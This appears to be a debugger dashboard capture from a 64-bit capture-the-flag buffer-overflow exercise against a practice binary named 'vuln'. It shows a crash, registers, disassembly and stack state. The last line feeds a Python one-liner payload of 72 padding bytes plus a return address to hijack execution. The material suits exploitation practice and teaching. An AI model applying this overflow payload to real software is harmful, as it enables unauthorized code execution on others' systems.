 Output/messages
Welcome to 64-bit. Give me a string that gets you the flag:
teste{Fl4g_F3d3r4l}
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffdd08 in ?? ()
Assembly
0x00007fffffffdd08 ? (bad)
0x00007fffffffdd09 ? loopne 0x7fffffffdd0a
0x00007fffffffdd0b ? (bad)
0x00007fffffffdd0c ? (bad)
0x00007fffffffdd0d ? jg 0x7fffffffdd0f
0x00007fffffffdd0f ? add BYTE PTR [rax],al
0x00007fffffffdd11 ? add BYTE PTR [rax],al
0x00007fffffffdd13 ? add BYTE PTR [rax],al
0x00007fffffffdd15 ? add BYTE PTR [rax],al
0x00007fffffffdd17 ? add BYTE PTR [rbx],al
Breakpoints
Expressions
History
Memory
Registers
rax 0x0000000000000014 rbx 0x0000000000401340 rcx 0x0000000000000000 rdx 0x0000000000000000
rsi 0x00007fffffffba78 rdi 0x00007ffff7fa0670 rbp 0x4141414141414141 rsp 0x00007fffffffdbf8
r8 0x00007fffffffdb98 r9 0x00007ffff7f9dc00 r10 0x00007fffffffdb98 r11 0x0000000000000246
r12 0x0000000000401150 r13 0x0000000000000000 r14 0x0000000000000000 r15 0x0000000000000000
rip 0x00007fffffffdd08 eflags [ PF AF IF RF ] cs 0x00000033 ss 0x0000002b
ds 0x00000000 es 0x00000000 fs 0x00000000 gs 0x00000000
Source
Stack
[0] from 0x00007fffffffdd08
[1] from 0x0000000100401150
[2] from 0x00007fffffffdd00
[3] from 0x000003e800000000
[4] from 0x0000000000000000
Threads
[1] id 262747 name vuln from 0x00007fffffffdd08
Variables
>>> run < <(python3 -c 'print("A"*72 + "\x36\x12\x40\x00")')